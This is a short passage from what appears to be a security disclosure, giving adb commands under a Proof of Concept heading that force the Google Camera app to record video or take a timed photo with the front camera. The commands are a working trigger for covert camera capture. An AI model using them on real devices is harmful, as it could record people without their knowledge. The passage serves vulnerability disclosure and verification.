 Proof of Concept (PoC)
Verification Using adb
The easiest way to verify this issue is via adb.
To force a video to be taken, issue the following command:
$ adb shell am start-activity -n
com.google.android.GoogleCamera/com.android.camera.CameraActivity --ez
extra_turn_screen_on true -a android.media.action.VIDEO_CAMERA --ez
android.intent.extra.USE_FRONT_CAMERA true
To force a photo to be taken, issue this command instead:
$ adb shell am start-activity -n
com.google.android.GoogleCamera/com.android.camera.CameraActivity --ez
extra_turn_screen_on true -a android.media.action.STILL_IMAGE_CAMERA --ez
android.intent.extra.USE_FRONT_CAMERA true --ei
android.intent.extra.TIMER_DURATION_SECONDS 3